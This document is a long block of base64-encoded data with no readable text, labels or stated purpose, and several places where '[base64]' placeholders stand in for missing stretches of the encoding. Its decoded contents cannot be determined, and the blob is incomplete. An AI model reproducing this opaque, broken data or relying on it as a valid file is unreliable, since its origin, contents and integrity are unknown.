MlomHzt0R2ZtSYEMbiCzmmUhC3wKos1+oAUiyOAEMLgBujrApAw8aUlMuhAJOBSGDxECRSm6Go4oAbURmahqW7xa1mzEta59LY2NGJsY/s72I7OJQQhsc5trosgBzcztZx3Am94A1Ka+tcUGIwicmW7AJ8Mh7nCKY9w/OnWnpKBhCLuiHOVCR8l/cEMLfJok9ialFtuRI3WiHGWnyNHJR6mlC6ICRaxsl6l/yGB3vGMU8IKHjlviMpdcQd5fbpCGOtRBNzeYwhDoVLtJQc8fj4oU9R55rGQhZFnbc8tcnqUAaeHFLoA5iQ5SoIG/fOA0ilHMYhawAie44Q1u2AMdpnAZEqRmXQE0IP+YMAUAQiAG4CEgvUzAGhLEIAZa4IJuNiCw3vShYAo92DKig5zkkOAJC+tgBzXRwYfG4QcnI4IISaix9KTnNCTzjgSs/oMekZ4nB5eoAzJY1rJQ4Cc/[base64]/3QV8d0nfDU6SAu6kJzHkLKcKyPAGSCBiFKNAhB20YIK/bIYzcQPNTZKQ/oQpaBee9CqpvWBwL4AyQQsBO2gH+tCK98K3YK2QKMWYYxyKUvS+fZCDgTSQAiJwdIQp+Cj8kqvCblmnO6ARjw6AqQqXzkcHJ5DZxnr4lptSgQl95Gm+hoAgoT6pQkUlmoUsA4WzoQiqZdQai7c2VRaNkRNnfDGOeFRVr4otrEU6kh/EoKTzVgdDVILQWwEAAyzt7UpXSpCYAJdXMu2pUH5N3CIbV9vBOvYft0ItasMxlTQogVSNPFU6JMtlUDrqVIq9BJg8p8zgqQUNosXAPk17ZlmpNgOt9UuUjSks6UVkt+aISWB9UjrdQnMtvm2LDPqkA2xCWloZ2FhIT9MB/vbpTwXofMMb2rCDCQxgAd5kF/4SM8/uJkEDAYgbg1DTGQ2giwSuMcFBFdBe+OL6vRSkWNLikF+GSYxh++2CGrSggRxUAcAiVEHGQFpp8QS0PCfrVgr92wWVYQPC8UFDd3bIQ7hgmAlK2CkSbNDhDwuVxHGDotzmtqHI+GFFZ6SRLept73vj+95a45qKZwzVFnnNxlVb4xvdeDY/+CFJFKoQBAAAgCF3oAU/A4DQgsAmL3GJj3fF65M9wDk+TfmvVhZUnozp2TtTNleWGEJEwHGqVP0D5aOjlcsnlapYyM6Yphpdqrhhk5+n0M4yrx5CkqfnPTfaUH5+XkQgeyeN/hTaHOColKBxG81FF5dPUpBBpLGZ4Gfnb5wSWEAIdkABBgwg7Wo/6GK0Gzd+nlACjXGMqz+jgABCUTNQ/IzAbg1fTQA+8H2gLxhIAAZhT2yDHRxEGuzghipoYAheSDZQESRhbpkmZCcYtQJKVu0Y5GCGydC2NwyRQ9/+Zwg4XX0WvmRu14TpvGut0IMaFKUNjSveMpbRK2xRI3vXIvjCH77wh2H849ei3i3eWla1KnAVrZFsYWXDwRuRh4lniEIOTyqEpvTwB5AACYjDm10D6eSOf1xxU1Z/EgBbjvfDH/55ikj862//++Mf/8ACBaPGkf/3W8//CeAA0ko4/N85/iAEN5yE7/jDAMofQlzCTdhEBoQTTuiEA2Ig/KnWnmVAnySBn/0f9Big/U3dP4DD/cFcnQhgb/[base64]/glkySzGVfk1WceRyQj4iV+xn3e1nwri3/whRAYS4/3tn+fwgwBeTjESI62QgwDCjg7EwgU6IAIihA58kyz1DjUy4/8hz57FjSENgeIY0zmEYGehYKPgXwrSwwCy4DS5IJ+cQNcFUHKBBm/kDwTMncDoYD+qS0m1VhGyncAQ4bo4BoPoWc/4RuC1QhNe1AXxQHOQwERVFENKQic8wiEYwiEcQhukQA6ogRqkQRVogRZYXgqYxglkHrcEVGKcjAtVmw6kASaEAul5AxFMGHLJFB7SjBIkwQ3Yy4AMCAnYVbod4pI4iFu1gBCcjbz1ni0IX75J4iTWgvFd4lXeAvIp/l+LNd+NeY3YSF8etBEbmGKKwMCFrKLDAY2EXIYhDg0H+EUvyU5J2IANqCQukgma9Akv5oDi+KL7BeNg0V83MuP+cdIKDiZhCiCttOP/qQUX/EBEmKMDYlYuhBNNgAedaYBpKWb+fSM47on6leM5DqMxfg7+WU9jCmBEyIAdTpOfSECkzZNycUbbKVdj8GM/9uMCuF1AatdALgYBZUZJrU8GZJdqdAAY4NdDCtt98UAcNIcm5Np79YIpeMInfAIicOQh7MFHtsEetAFhJVuXXB4KpVAKRNtIteEJJIHoyaE32AEKIBd+gBvN5ABQesDOyNG5xEAQMEj3sVuF3JHS/pwBIaxI71Xl8Q1D8EllvlHiVRIDMVyiVvrevmXNjXhiVfWIiBQJFohBWXKCH3BAWmaIg2QADDABDNRNE3WA15mAgtSlDQBOBOAl4UiZIvUllf1iI+VfnjTPCXYmBgLLJRzm/5EFkAapaSbj/yVFF2RBRmRgKlHgTWRmOHFmktbfZ7bWF3oXgoxm/gFLA94fMwXm7zggsHADCByGa8KFn2QApOXj+piHwEiA3SkAbupmDnKG0EhcdbSWasQNcApAeJSaAKiLcUrUFE6McbSCwQjHFEqUQkmQL3QCdn4CdCFCph7CEgyBGmikHRCWJulADtSHP2XeS7akeZxQGwYB/h0YAjK8py64xeldGM3wjAfYSwwcgRBcyYv+Z1vN3gNwQAtAQRjgQSM84jDcgoReJYVq4lNOpbJeYoQyKyYu6LMyH4xwIioAnBjtCFjuGIqtCCUIQVoi1QOcqB9AwVuBn6xJSHABQAKgq70ADgTQKC6K46EgTpd2iS/u6AjeX54wkmpiKf6Bg1r8ASAgxJLqH1k8Y8HWX1KkQ/6dQyr9QPM87P+BQ65wwzd9QGa6yk2wXKNMZsEerEyAowsqDhLowJc2LEKULPxVbKMgqcxGRD4MoJflzgmsqXzeYb4Ogdcpl5zyYNttxp3iJg7qpgSQQAvwwNPyQJ+uW9sI6sko/gD+EGQAxU0LaNBEtcIyQMM3lMM3QMPBQIMigAEPLELYlu0y+IJ1fsIoWGp2IgJ2qkEKVIF2HgKoHpHiSJg/KRhoxMAMsFDnmedNzEAX1EFNvqcWtMWEwUUKAMjKXheumsCA5M15GWdbCQ3QCCsPXBEjPOKyFkPpmm4xTOi1YuvvQaW0Liu1MivyJd+zcg3zXY1XfSXC6W7ZnEFZUsIRoOXDlSgEkEAjCIGF3FGEkEAGPIC8JsD2oSvQZABe/kCfXFwv9qu/JgEr6Rb+WeM/TIHCLiw/5EP5mu/5om/6qi/68sNUdIMW0I4/rO/lMMX62u/9mi/9kq/6TgU32NUk/jWKPwjwABNwbqFBNkpgCtGEMfnD/uLvA5dv6fxAaz0Ae3Ypy4oZwN4fZmmZA0ewUXhwPhxaCJ9v+0YEN+SAd+SQz8rMXPAJ+IAG0QahoYoT0uamDjLt0z7HE0gtBLTADz/nEyhhrSmACVyttxiqdnHtFDIqNJQDOHwDQwWHQj0BD/gCOGAxNFDqI8StdM2tpSLCSRxCdhoC3+YMgqjk4Z7ADLjQGh4u/CRBGtDQewLCNG2MH6XwX7xoSRyZlvyAhOQdlWyuUmKBgaJCLdxCMTTDIjNyM5yutc5uhZZRvVnl61Jr6i5oJFfoK9QuhnpiWW6V7iIc2YgVijQCFDDJ/gMAwJIsHAmwwVG9pQMkb3BJS1pOC156ABJ44L5qry96zu+QQzALMzmoxTV4FyMZVjIrc0QAAmxdwjIPxTJL8zRXShpgiTFJc/JMYDbWBJVyFjVPc/K8XQb0pfqxrPj6wzCrs/[base64]/ob0HmILiAGy2sIwEIMiN3JXm27squ62amvvWSXsVqvsru7WcLIn19iPgI0o+8iH6ogY3JGDUMhRWUYe3XXyqkakOZy8Ti9epl85Z28v/6Uyp4F3TcEzuzM1dwMd+AkAU9IlIEEWcG9jX1I3OAIyU043WDMeXgI2X1IupIEC/4UEjpZNdIFoYzZZdEMdXNfbWfDKnkQOsDYlGcNtJ2Ad6PY/GEMXMLZhdcMfJFE8q/A89wnXmcfYDQCdSsBBDcA3lVT7KG1z+3BERseiBhsPV0cHJLR7UacmFB6z3QBHsQALhMAEUMAKnMDhLczXlsM5QINwMJSk9oImPMEifMMv/mBkF6P0SdNtF1fBCuyB3CLCJcS0FpzEEKxQSHWHDsyASPF0egiUe5BeMhCBHfuHdxHiDSTQvejLz5jAFGjBEjDIkG2urAkBsiLyVi/yNsB4jG+DVxcDWCvfvJG1JcIuJmcyJFqoVGWoV8E1wpWij5QVkbSA51JJhuBRX8trlCRl89ZyvFJIYOOin/hlORu2v2oBZ9fKcGvvFKQBHdTBH5j5mZf5H6T5maM5m7s5mtNBF8AWn8BWgkxBbdCBbdzGv/SSgmTBmNNBoAPToA96oOf5bQT6beBGbYz5bSyICWQBbRj6pKtSSTDLqFoekwVGYJy2AqcQnXV6CsGvnqdB/qkLOqGjeqqneRpMwd8cnQbogC/mAMvalRL0NlnkghLcQBdMeqB3gVt0wZgTOhfoQEkMARoceqkrO2FJmHE7O3fEI1sE0G7esEj9YADUGkLTVxUuZ9Rqxg9DhybYdytQUFusAA9lzHlLARII29disQRJsdlCQ9lS0CBc53/je0pLFyIsAREcgtx+wiUYgkxzk0qODPwMLgsVmLPFjx2oQg3JYRq4hbZcmHf1RxCwBhSxZYNAQA5ogW7oANxAiHEOCBtwwiuQ7iIbA4xbg4zDeCN/dVbO7lpnTetO61mjtVRmK7cGOVgRyY/4iJEciZAkL7sxuVtxfNy4VdA4yJTH/g264qUu7rKWb7n2poElgELWaz2CT0HVe/3Xj2PVh30vS1hCnkBpxDarKYiluwWWzGKWWHpd3ktxOfhfZECMyr3B28Da12JcbU937JPdC/5p79M3VVuoG75pd8decFM8RnvO/ImfuHo4+muWFDt+ZAAaWMIlcH7nc74lcAE8LRr55Efjc5Mtdsd1Ofvqr36UDUF3LIAOLgBv5KA4xc2dOojTKqd0NiHgvZdFRS1C88AUwvsUk/sRnMwNLIEagCcgeMIkKEKjgq1wLJQUGww0kAIhtnS+j4IseL/3j4IqWOohEEEV2IHchgIoGEIdOG4K/K2BDe5giMfCq+QMeAFQ/[base64]/OGvWzBlJaNGdb9gwfUNHBg1jK0o2/do0DBufOdf2fLv0icqSJUPg/Zv3auCSMWgwrnr16hM3ZKDW8VyH3ug59FZv/rz3honJff/mCK1D827fGUyY0H1Dt0ATuNnLWA4dOmn02tfr1m18uQz99vnzp673hC4QOYQMJ3ZYYYMJCKBghR5g0EACBcqaiAcwFGmll2U07KWXVjz0UBNFeOChgxZGjEMTDVVchsNWNAEDjBym2GMUWY5JBhlkfIHmG3CWaaWPFDfkkEgWJQHkES2GyMGLQz4ZBUpZpISSyio/OYQIHdT45JNQQLmkDi1uSEGH8k7AL4YZUpDAOPx0iyGGJDAJBRtv7LwTGfY8+0uJJBTKwKAYJDPhByUaYughJTJ4oLUOYjgio1c48gikkUg6CdNtUlqpJaCMqsmWWnLqidSf/oAaCtWgjEKKk6WYcgrWPM4QgwmtBuJqIAcAeGCg3sjKwKy0IGDLLUYdcGCuu+6yoTolcuAOsWilnZZaxqrbCzvtINDgMvMwW862Hzb7QbRya3vNM19bwws22GirTVw9TygPuPEmGw5f5IQ7zjjz9JPhuSGmC/jaggXObqwbAvNOh3jFG9Q8/sozYTZ5dXgPvobjRW9eyvpbLQXjPliuv/6uzcGSHHX55I0dKCBjDTLUqGKKDCQoy0QwgsyQx2++gWbID+MYscQWnogjwxVZ7EWTF/s4AxBVdJElGWysnuZnDjXxkEgOWSRlkEEc8UQVLr0gYogUUhiiCi/crqJt/rjl7sILNezYowsdiLADEUwusQQQLWJI4aDy8JshiBjYPNO+GE4Iwg5MkrmT8iE0UxvzFPjKoWESAu3tBiam0AI8hqZQ4odFyYpBCCwa2Uinj0gq6Zrar8lUpE1ZcimmT1Ep6qZRSfUJp1pgSlWoolZtdSlYnW/Kjzy2EKIFrgiCQNeJSGANs2BJGLYtAIY9Nlll67qhWb+oXZ/9aB0rzFrAbtCgIu0kOwGzDDbbvzTQyh1NXKcxzW56UxmKVQw38NqYZ04wQHrVyzfjieBwhJMvfpmHOQDTQRKew8HF9GVJIayODmxgP2h5BwkNmw9vfDMxiZUHgbc5AXhO8IOM/[base64]/8/sA67ZPnPOX5PvG0iTJkecAD1iMf//[base64]/[base64]/mHOK19l8Qk7kE4zz8lkBwxnAk7OIAYihlOaumCIqlntTqGgjCr/lQQkROY3vilNxbQlmRsgwQbMnW4GhFCJV+xEmLCd7WyLaVtk5rZ4zAReqEzV6eIZD9TCVZXvWiUrrJw6K1qBgRBax4QZ3OosHfADDPY5Xcz86pwFGZZb0stOd9KlA/9537RWoAJjH/vY0BJMsZGNbGUfptnGXgF1DpOCBUBoAdm+9lj2uU/9lYY28C2XDjC3gRNswNwTM7RuMqc2+ZQQwpJpU5tgXM5bSyaK2s43hPCFyQw+J9oq0MFm+YLsFJh7AwEHJLp1k+3EmqlkGkD3BlKQUpViOD4O/nMpefqDnjHpBjgi5o8M9DIFQ5z4iKqoQyhYvGJdtAFCEmrDIeigh1P44sY41qKRzRjVEh1tazUeUod6oQithkgRfVhGOYDRjW544xpy6EMrePRkKP/s6iwChjP02vUwf/3LeQ17Mo5RZkv8AQ1i+MGcTdAm87zZk46DUxJMfGc8SSCVamOOd/orGX4mmgQw0OV0PQeDGCzXcx3gVhBSsRNKSXrSsq00Si7dqVM1MyjP9LSnQ328odAEFczbJlTYgAUstA4LZ7DK9BS9zxiwIdYDuXWjCOIVdcLF17/2gBKs82zDqIABwRf+8BmggsEAn/jENz60kz/85Q8mB80f/v7N1PuAb48rBdHWgWh0IP3gu5QEJ5D+Bjyz0L5rwPsMsPev0s+ABfQ7P+T2vgo4h/z2358BG4D4BtK/[base64]/JqJ1N0hydwgih6i9M2b/NCDVVIjRKg/gcPlGu5WkcQE08iHiAGWgAtbmX2IOCcgMX2EqA8IMAtkEX3SOBaBMP3AMP+0u/5kqAT5+/37u8Tu4P/2k8CGCW9rO9yxg86TtH77KP/sqM8tuc30K/9xkICtC3b8I8Xs001dANg2u//8M8Y8888YPEYlzH5/M+AzK+k7OM/0iCnVgwQQEECT0wXiGCoUOCnDmGS9gADH6EDwWGpsGpowKAgjCZImiboloZINMEFkW7qeiQcnKEbnEEOMoQFa6xFbOxnogEIh5AgwQxHQoEYiKFSRGJ2YKEQuIAJOANOOEkH0AROZmAKTIyUKAcNNIALUwBgCEh1OgDxCkI7rI/R/gZiDFWSzRyBJRIyJCAPDicvdypPJ36CmjRPD/fwDmkiKRqBEAIRBlqA1U5vuU4LBrAABlZxImqNKxqRAyRD1/YpMr4CABJA9/AiE6Ul+oKvCewALMPSDopA+AJD+L5SLMGSLINvFBmABcogLZugLAUD+SgALtOSBYRPn1jxBo7RLvGy+SbgLu1gDITPpaAxA4SvCNLSDigg+KJI+gSTMeVS+hbgPOoyLR0z/5CPBRjTMz+TMIVvTM5yMpnRGCvO/BBwh6pjlIxIF3KhDiQwp1RBBaIIAobgp5pIHD8BEnpTFYSBGX4BGlpBEaiIBzznCebRHZGsa1hk6oZME27s/qucgRuEIam4CjuzEzt75APPoRsKUszw6kbuyoiMARYoJSRMgpiuwRq0ARYqQQ+oQAiCgIMQK03gLAjoABR0gbK8ARMkYJX+BdB6Y58Q4lZ0iVFuZiAmwnpskQte8vGuAQ5piyZ1Z3eIx/OGQid3kvN6MvRa5SnEoAVa4AhUrfCEQAzYYAtgYJy6DZx2aSLuzdYKottMIHyuMiuZBbwQo/vcknJ+dAKCD6N6lAV+lHKClAE2MQlOEROM1BvWUgWYDQCDzw6cFBuQ9BdPYAZOkQUMwUsNYQ80c/jKwEgxoflC4UcLkwEOMzWFrz/txEzbj0ydNP1A7OCCzxB+FBuS/g8ZnNRP/XQtdSP4itRJ85JKQwFRE1VRF5VREdVQKY4WU/N+dEMviKABdeEBpQYZcOQYDmEDYm5LuAQRLuES4uoTpEQWRoFLPKETsgAJsIAETAAJsiBsBmERtsbIlIZpRhCpyqHKuMEZcOEXfIZYi9VYpZPKuAHMvMEgxZOvntWuZOE1c4FaYfK20lMk1rN2rKEZ/oAJ6NNxZgjOMDKy3shOkMGRQPJfRFK9YiDxBKLWyCJYJAJXMmAGYiG3hCm2ZvJ2KA+3cgu4kGdDOVSaPDT0lAIPjoBEj2AoV20L8sAPtokNaK3Wcq36KIJR4pUiaBQl3aJYuusu0Ecx1Mcw/nq0CP5UM7cvhYLvZP1UM5UU+Vr2R0Oh/SjAZe8PTSknTiegCHp2TiknFHq2CMT0TdcyABtoOUroFKt0ZomvS7/US3PWSHUBar30UZVRZu8k+f6Ua9P0+2Ig+CagT410LRngTbvWSQ0h+MhvPVKTXhxLL6gRR45IF/ZgPzeVy46hDUImiugKSvzmSVAVVVUVEtRAB6pgPXIgDfaAcQGBDiTBynjwOseISDBEi87BF5zBGZgBIIs1x4jV6sAhHb4TG8Sz6073iLxkkmDhIy7tWleiGhYyW9eTG/6Ak1xthnRgBhCnDnDqRw0hc5qDgLoNUGJJMranIrqNILTrVsaw/iUkRSHfkF8Zsib/NZp+IkMzb2AJNriqySdbxQ/EoANQlA3y4Hn0YGJzzXrUywGSt9u6zSIkIgEkw2N3RfciAJ5GFjGUwGRRVki/g2X9N0kLw/[base64]/uEVkjCZYjeZLK8jlFB2s1W26OB2BycIdjcGMlIV9DQNKq7iBpQpa9ErCOLVUlG7eAVj0fC0KgEVKMEWoleQ41AO/[base64]/9GKU8CpH/sxMFcgsVYkAQgBUWl9TFaA4ilcMEdJgCmTABrTAEnzqE7K4E6gMyraIi7BTRaJMHDTXGX5hGbKIqdQ4dKOMHHLEGD5CG7QBdqtBqmMXji+tdU+iJERCGyyFJGyHJCpFQq+BCziJg3TgzYKAp94UGSxnTAYUfsnDKwCAImBgBpgSEbfCIjgAKWOACwiBED45JrdBW/uVlDnlek0lVbj3Jjt01L73D4WgIMRgDvSAsrlAuVayIA6RUWZAvdjifdVrURilfnelmI+5tEv7Ong0+aKZchZ4+Fj7Tlx7A1YAFJtvDKp2D5CUAfLZT+N0ho30oPOZLLf5TnRhUbt5W4iP/qHzjPhumLe9YQ+IL2ft4KLthAEYWm2f20jVtBPd2Ui7ebeNVG2bD5/H2/[base64]/d2/pQwmq8IhNC1FRPPm28FFJOF/3yF1xI8CXKEGYACvm4MDj3MDOEP/sAQvo4s6YQg9/kxk48/wazQw1ahKWAMgnBoNz35JJ26w+y6rcYOzHbQhVBNz/LSvw4ZzBnsdEENAN0OwM68yS0GIhVOzG8BD6HLjoi6dSFa7WoUhIpN0OA1QWE/pcSucgoZDmEKdEAJ6uASJtCtQIEZwEGnm6oX0KqnFTwdcEHcObeok/rCL1wccOEWaIGqQyLEkSkljKEkShyQsRXFL+XeJdTpuiHycoGT6BPgEYeI1Nq/9cPH4VdQ4pVXgCV5O0AHpksibGUoocAPOCLSshVTsvqYrNrK/k85y3FieErFDkftU1iFDWrlBxLttMbcENm8AySAC9Dcl7VrnDLgLazSY8vntJEZE+mcLsOWhSUd7DAB0FVY6L+O6FfYtRW9IAsz1YUw078uTL+uCWycBSC91Cc9+XjWMVvdamiWBcqWZ4W2CPYgCNWA7MvW/fDUaryU1O/s1MEuGSraogfSalad7YVwvFH96Rd9bS8m19N718tjAdubzOig2qEVEdaETejgE5QdFE612XMqFNIgCbRA2a3diWOhyqqsqZbu88tdwcNB3IVVQ7jz3FN/GlJhEzZBGqghmT5cqkdcjt/YqltXxXNfG15L0pxOtnxftixhk4LgW791/ga4IBQ4uIMtRwa47bMBZWPVK70w9gEi4xBZbbpg4AgaYRgoxZhGgsrp/UIP++N/K+Sxt5p8J/Skh9VY7SjfH5cJ4ky2YPp3heY9VrSxp34tkS52vpjzAiCGDElCsGBBJQwSqsLGsKHDhxAjSmSoKqHFIhMf2mGQsWNDRBYT6nqIiQLEZKFCJYNYZIJHbLpCMpgwEluRmh/3MATJANHLiDwZLEhoiKGhog45MtwIlAWFp1Cf4mw4RiZSiYYs/pyYlcEGGSdi3DBB1kSMs2WTCDQkCxmyY7LUgJJ17BiyZMn2nJAgQYOdT5gugVJF165bZKrQIEEDCpQut7p0qZo8/q0cOHDfoPWClnnZMmjlQl++TA4XLmGal1kezbr16HPSaNkKtinYsGnEiBXbvbuZ79/AfRuzRry4ceLGjGkjvu0at27cnnebDh1NjCBBkmS/fmmkt+/gVeW4keGBeQgQzD8gi/[base64]/[base64]/yQnXY/dJEnePiqMoR67vHrown2PQAfBB3IKAHBPkJAghAcPNBBC2IMU8st3iJo8TbfFsMghhlO6PGDHGMYIbYcevhKiCByQsnKLBeixxxbCEECCRmc/[base64]/GXnTNOJKZM0q1q00YZDTTHVEAgcMbWcjAonnLwyMYa5NZPLb8mFL765BZ6rbnTSUWdMEDNcFwQT2NmhC77gJfOGv/hnQMLOPncAMMA9/nLYfswDgyOAaBgVu1iCgMMbjYWsQh/zGAQfCEGJbShbJrNeyrCHvUKszGVcoEIMaCYDGegAYDrrgI5yFB8OkCAGTDjRDIY2sw4YbUg6WJLSlhYlv/nwa4mLyhisVLUq2WEFWauSCiRgJplALiFhm9IeutAFsk2pCIeg0tzgpreEnCAhcUoG27oWqWNcBE5wsuLf0FgEFnzNbnLLG14mIKWqqGFPeMyjHve4JzAlBAUhCeOUADdEN7VRTo/awA1mRoKyXG4GS7IDqTr3iTZ8oi6FS8YYFKCAFOTgE6P4RCxy8RjD6EILOgBEr5BRmNYh4xeZWU3vOAM84aUjHcgC/h4zjpc8ZzEPWuEYEIEMVBwGEiMVlXAEBzmBilfYYnu5iYU0R5mLan7vONa4hrralT5QnAU776sXKLBBP2/YD3/46xF8HHaCdt4nPg/gAAwe4AAOMAEGjeAEAoepQIwxcEEUjOCEKkTBjpGsZB5C2TI7SIlCNIILTPjBD06gAx2k4EcSKE/CztMBoMVACGzIQx7E8KL+jNCGRkOCDnfItCRYpG99w0tMqwTTZNTUpjK16UypNIpMvZEBhdRp36pSpTZsgAw4xekxtpZTvJxpDztdVBRj2gR52SmpRZCjJnsiOrxY5IsMiNMxijCKnB4DEXljAAXYCCc5xvQYTWAr/pxkAtW8GAqmS63jT/fKV8ltAGxvrctYCyXYpia1DUid6U7llhBNMbJyl8tcHSY5CkS0YRSYPMwYJKAAgYxCFqoY5WMg04UkAMItsxKs6NziDGgIDxzl+MY3iGfL1wLPFaaQxCB6sYzZ/tI15EggNsflvWbEAhapGFEj/MBc5jbig45wxCtgMcpwGUeb6JMO+qhThxjMADtMgB8aklHOUVgAf0FSD30cpkL5TC5g8OSPAwDAARSdARW34Gc/M+bAkAlUggWt4EEzqMHrLXRleuBCELawhSDIIAUakBEEMmAC+mjUPTfqDww2nCI2wIgEG0bpkZSw0icpoSAqSMgO/[base64]/fU1wCTRcbAbHN7EgBixukQpkVqISHqJEJWLxm+NgN7vAdhcXYPDR8L4vFPTDhgUagF71BEw+M5OPCU74nvjQZ0ctCAMW2ICKBO6XvxsT2X8H/hpgCNWCZARW6IEbkYcgUGEOXLhBOzVQYf+ZIMPoac+GG/nYDW+4fSYwEnoysCQm7ZAgOnjjDr5M5a8t/MkNDwmOC7ICi3RZtY9y8iWd/Fk1W6QNM27ynVVb568hwsVXBqpgWbBlMtcF5CO/c5vtzOUyn5kCe1Cykw+Bt427+BBk+CpZ5jzjOl/8EEQggs+PkWfVfqIIVYB5Xfj8Zn5D9gY3iMGgh4AGQx8i0S6uwsFW0AVk6EKapzqGpZNgCdt19UrMgAZta3nL2n4aeIuQQxz6wFvL3P2XxfMNuopzoN/4k5gXY85wEcSc8wF7u9NZnwlmIITwCgEN5ASPGwhA/gB0mkd/OKJPfypHHvy0xzwLEwMMzpBf/V7s1QsK94XGTe6CjuyCGEzoBpdJiUbAaw4vO0GccVaW8vDMYfbJAOVhQBbQO2xm7YsBfQZe8IMbJMVa+vLW3lgE7X9t4igmuov5HOSYg/lMX5gx48xfl619AY97SNuWLZKChKS//S3vstTZP2MmW0TPLgdlZ6Zz/OdidTY5NyB+JEdYgqUGZKFneAaBTId1WSZYfOZnnPJCYoF1ObAkWmBoiNZxqlUF6DEEaWB2oqV2dmBaoYMqXAIMcvcawYNLM0iDxxIHOKgIpwY8qUY80wA92vAb2rAN2lCErocuC3QghDd4i3cu/gVyDe7yeOnTDaDwb+8TXvPzHaPQAJzneQrDH/2iPyZgA2OhUROWbyTABFjAA0fQCN5yhAgCe7uRGw9Ee9wSYA7yIANmMiFyYJTgBzMwBXpQCHkAMBRlMzcQBCZAT/[base64]/mifQAae00qyQIIKsAJ2gAySNiu6YAhJID+F5Sa+8Dt0V3c1ODyjEQ19MJGasIM9SDzUIA7VYIRFSISGVz5L6E++MYRM2GpOaCDOEYVS2C5/[base64]/iiNZ+UGqiUL1rhUYQVKT+Y5IuhisoAIpDgDO2ZmTuYFDECagvWaiKBo6Ehju9mO7wgw+uMpWJc5Q3AChjYKl9Wa/QgBEqAChoAMaKcLmGBamGVYV+IMn/[base64]/jqAl+GnVqvIiq44Y6Ogj32Jm4EpE1vmjhNgmU6wf2PGpU4QZbT5ZU7gZjuGjC0nE15agDPHAE5QF25wcqpFAXQxcxOwiqMwASaQAvfnYhFXJ0/mjlb6Zb35ZX65AScghp1SnJCUNBLwCZTlBqzZSpulACeACbpAXa+pA/IjJYtFJcjgDKgBDZzhdw7pnQ7JGuRZns0yW+LJPOVwDhlJkgVSDdEDHOdyHAZCkkNokthETNmkn5BHHdxQBzAwAwEKk5gQAgfahf5CMDKCYQxqAvIWYTvjHhowIz+wYViAoRpqMUkJUOJGexS0lHl4blJZYCWqMkIQA4WQTJywH61y/jNBIH0TygR5sDJhcARH0AKS2BdxFmES4D/[base64]/CGmzTYazvQwVT4AUswKzOyi8F/rNe7FUwMdBOAORsHXADPzAzMNCtGVqfSMmh/TV7ELIhERQyDGKuUIluJLqujZCGt8YJuwuwGoA0TBADrUIFesAJjBAGZ7C8L8Ip2QowlQeJNQQB9ZiwBrGwSisLiFm1Soux4CQvQTCbSvsJJluxI1uyDHCyUrMDYJo2n7C0D1umDAu1biabCcGzDPC+ECsTPAu/Hks3gWSxRuoE/ru0/pcQBNyz7kgBbcCLDsyLbTABE9DAD/zA25cC5GE5GzgDN7B1OhAAu8k5h7Cb+1gXpGOpZ+cYXlB2bqJ2kZYLoAALsESqpeq33ulpEJm3pEAKp4bDgDsamfEL0jAMsjEN/tRwxMMQDB3yTBTTQG8oPfF5koy3eOjya5G7n93wB9cRXlpABJprk5wLhtJKYaKrP2ZpukAJYkLgB7Xwhv1En77hxMVADR4au7ILYNxDhxsje3o4oihjYNeTByQwB72bB/[base64]/raGowuhYAl/4Ah/cAm3wJ2hsc/[base64]/ZqH8AaHjdhu0DhFUNiycMBnsWNvMEmtvNbCfL9s/k0qZepEhV3WyiwBFjHZDWtojTPBITzXh1DBb6C/fN05bsCNmG3WZ42YRQCmtj3Zd23bXArbb7aoNzADwL11JgAAm0MqrLicJZzOEDAEqmAJoMDcV9I3ugAKjuAHelAJ1BUL0vAs0IKqBg08AT3QvAUa3w0tofELA9KRu6retLpfrcsbGP24Gh257WIJHq0FIcB5YGyW6jFhe4rBY3EDAvN8NmCw/BEDMCAGqCBMcLhAv0HRdDyuttBMOI3HDbLTeszHD4JQfwzUMBBdqEAJQnAeEBADBKEFwAdvW0AFJJAeLrRtbEAFQgB8Kz4FA3EdLNIwjWpwoIwEqUiy0myx/p/A22+tyjvGskr7Bq/8sFUD5BVbvg+r5CGRslE+zNncV1RuzV4R2QlB5T2lvw4r5VYu5G9Q5maetP+bEOhhEWhesZuNwBar5EEEFYkjwF9TzQ0rpkGe5G6mwb8N3DNQjxIAAJJk3LIgqZ3TcaoCAV0wz15gCFZiF6rwB1ywBddNXd/TDL/wLOV9w54WkQJ9ngX96eZtGdLwhu253u1tMUsIHI3LHCA5XI630e1SCViABVSA3wRAAZ53HhR2MzqQdSwtI481QvPh0ihSCBTDuhvKQInLGxEubraAPXcsIRyD4Tstbuj2x7vnBx9eCOA+T+dBoUHABYP4UFsg1QtK/mwxwAYv825aYONJQAJT4AhM8AAxEKRCigRIEL5gg+RBHsEWgbVFjh079gVlDgk+q+QWOwpv0OYPCwlZHuYyAfC74JcMMPEtCwkR5+QOu32eYhEKvwuQwAAjT/[base64]/tzG3xqH/9RA0Q67E94IzlR7Oo3hEp4t3L6uWOD1Wtkw5/FnTJDiMk6hKEL5Le4wSgB8WJDiW2DjPzADdaAHQFNwwM/jSsPvBh8SPS/NbxBxBA++4LRjYLPwSz70DSvmM2GxiBn9Ptu0CVHzee5FZxHaDQsS3E/9HSv9OJsQLQ/nHlvyCZHzOl/nFhsCFGCxGB8SO+CxIcAAIWD+HivlvS0WADFD4IwbSYYcfAAgjSyGDEchcuhQg4I6f4boSnYs47FjqhzJgfIkzx9YsGI1y9WsGS1o5cCdO5dOZjqY4F7KhHnOps10pUr16rWsXM6aO40apaayGDVqxapVU9lM/ps2ldusbrOW9eo2qFWxZgUb1tpWq9e4nTV7Vu1att3cGmMSl0iOGw/[base64]/1/rAewvfcosI++NxgoMEEFD3yPBftCcC8EBesj4z0J7WOQARhIWMA9CsgggwIGIKkvQ/fcKBASEFck440E/t97oEMGXEwQvwkSDLHAEJwoUEQGVLBQRwYmeAMSI488MsFMkGRyB/c2KC6GGwZSbrwkAACACFmOYeiYUQ5xaBRZRklBgjq6QAOZjTiyBA855HiCDUBKOimqYqJx6aWYcKoJJj6P6qmUVoIaSqeijjLqnGKsaqaY1zZ76inKKtvGq6vEwpSstNTalC1PuXGrm0KEYGKKG1IYDq/CTLjhByGEECyDwhIzTLHE5hBDjEaGmczSyi5r5qnNNCNGttBGI4ST01BLbRjZYIO22NVSs0033HjjhBLnYLjLAbs6gEEIKqg4jgQYxGCDDSE6iEGMV6HTQIct9NDDD3dnMGGK/kJggCA97swDeAju1kshPwoEmRBDHxnYIIX/gugPQIIFJNC+JVc5MGGNMc4vvvpYcO+LjVep0L01EoSQgQVMkCC/[base64]/fUyYYelRlrPqH2F/hFKTGM2tWejdc1R1mgb7VpOdOOkEG39EMJbvDoIQowZwjMhCHKh64CK67BwF4YfbjghCDb0uB1WJvzgNwZzY